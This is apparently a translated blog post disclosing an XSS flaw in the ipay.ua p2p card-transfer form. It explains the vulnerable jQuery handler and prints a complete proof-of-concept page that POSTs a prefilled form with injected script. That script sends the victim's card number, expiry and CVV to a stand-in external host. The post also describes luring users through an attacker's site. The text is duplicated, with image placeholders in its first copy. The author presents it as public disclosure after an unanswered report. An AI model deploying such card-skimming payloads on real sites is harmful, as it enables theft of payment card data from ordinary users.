We exploit XSS vulnerability on the site ipay.ua to steal card data
Continuing pentesting of domestic payment systems, I stopped at the ipay.ua payment service, quite popular in Ukraine.
I was interested in how much PCI DSS certification by payment systems and the quarterly ASV scan they conduct (including for XSS vulnerabilities) ensures the protection of customer data.
My attention was attracted by the form of p2p transfers at www.ipay.ua/ru/p2p . Checking the form for filtering the input data, I got to the comment field (it is hidden by default, in order for it to appear, you need to put the cursor in the "Recipient phone" field). As usual, for the initial check, I began to enter text:

I became interested in the reason for this behavior of the page and I got into its contents.
After analyzing the javascript code, I realized that the following piece was to blame:
Or rather, it was the developer’s lack of knowledge that the jQuery constructor or method that accepts an HTML string as input can potentially execute code.
')
Link to html () method description
Next, I wanted to implement a way to exploit this vulnerability, to make possible the theft of the entered card data, or rather, sending this data to a third-party server.
Analyzing the work of the page for p2p translations, I found that using a POST request, you can create a partially filled form by substituting a javascript code in the comment field that was also not validated on the server (double development file)
I created a html page with the following contents:

Having sent the data to the server, I received a form with a filled field for comment.

Now, in order to have the embedded javascript code run, all you need to do is edit the field contents (thanks to the jQuery .keyup () function).
The only thing left to do is to form a properly transmitted javascript code so that it sends the form data to a third-party site.
The contents of my html page acquired the following form:
I filled out the card data in advance for ease of demonstration.
Now, having sent this data to the ipay.ua server, we will receive a form for p2p transfer, filling which, our victim, when trying to edit a comment (for example, when deleting it), will send its card data to a third-party server:

Thus, it is enough for an attacker to place a link on his website under the guise of advertising p2p translations and redirect the user's POST to the https://www.ipay.ua/ru/p2p page with an embedded malicious code in order to be able to steal the victim's card data.
Naturally, I reported this vulnerability to the support and I was told that if the developers consider it necessary, they will contact me.
But after 3 weeks, no one contacted me, and the vulnerability remains open.
Therefore, the purpose of this article is not only to show one of the exploitation options for XSS vulnerability, but also as soon as possible to bring information about its presence to the responsible persons in the company Ipay.ua
I was interested in how much PCI DSS certification by payment systems and the quarterly ASV scan they conduct (including for XSS vulnerabilities) ensures the protection of customer data.
My attention was attracted by the form of p2p transfers at www.ipay.ua/ru/p2p . Checking the form for filtering the input data, I got to the comment field (it is hidden by default, in order for it to appear, you need to put the cursor in the "Recipient phone" field). As usual, for the initial check, I began to enter text:
<script>alert('XSS!') 
I became interested in the reason for this behavior of the page and I got into its contents.
After analyzing the javascript code, I realized that the following piece was to blame:
$("textarea[name='comment']").keyup(function() { comment = $(this).val(); $("textarea[name='comment']").html(comment); validComment(); }); Or rather, it was the developer’s lack of knowledge that the jQuery constructor or method that accepts an HTML string as input can potentially execute code.
')

Link to html () method description
Next, I wanted to implement a way to exploit this vulnerability, to make possible the theft of the entered card data, or rather, sending this data to a third-party server.
Analyzing the work of the page for p2p translations, I found that using a POST request, you can create a partially filled form by substituting a javascript code in the comment field that was also not validated on the server (double development file)
I created a html page with the following contents:

Having sent the data to the server, I received a form with a filled field for comment.

Now, in order to have the embedded javascript code run, all you need to do is edit the field contents (thanks to the jQuery .keyup () function).
The only thing left to do is to form a properly transmitted javascript code so that it sends the form data to a third-party site.
The contents of my html page acquired the following form:
<html> <body> <form action="https://www.ipay.ua/ru/p2p" method="post"> <input type="hidden" name="gate" value="P2pUpc"/> <input type="hidden" name="policy" value="1"/> <input type="hidden" name="cvv" value="123"/> <input type="hidden" name="amount" value="100"/> <input type="hidden" name="senderPan1" value="4444"/> <input type="hidden" name="senderPan2" value="5555"/> <input type="hidden" name="senderPan3" value="6666"/> <input type="hidden" name="senderPan4" value="1111"/> <input type="hidden" name="expMon" value="01"/> <input type="hidden" name="expYear" value="18"/> <input type="hidden" name="transfer-send" value=" "/> <input type="hidden" name="comment" value=" <script> $.post('https://someverydangeroussite/ajax/saveData.php',{ pan1:$('input[name=senderPan1]').val(), pan2:$('input[name=senderPan2]').val(), pan3:$('input[name=senderPan3]').val(), pan4:$('input[name=senderPan4]').val(), expMon:$('input[name=expMon]').val(), expYear:$('input[name=expYear]').val(), cvv:$('input[name=cvv]').val()}); </script>"/> <input type="submit"/> </form> </body> </html> I filled out the card data in advance for ease of demonstration.
Now, having sent this data to the ipay.ua server, we will receive a form for p2p transfer, filling which, our victim, when trying to edit a comment (for example, when deleting it), will send its card data to a third-party server:

Thus, it is enough for an attacker to place a link on his website under the guise of advertising p2p translations and redirect the user's POST to the https://www.ipay.ua/ru/p2p page with an embedded malicious code in order to be able to steal the victim's card data.
Naturally, I reported this vulnerability to the support and I was told that if the developers consider it necessary, they will contact me.
But after 3 weeks, no one contacted me, and the vulnerability remains open.
Therefore, the purpose of this article is not only to show one of the exploitation options for XSS vulnerability, but also as soon as possible to bring information about its presence to the responsible persons in the company Ipay.ua
Source: https://habr.com/ru/post/259419/
All Articles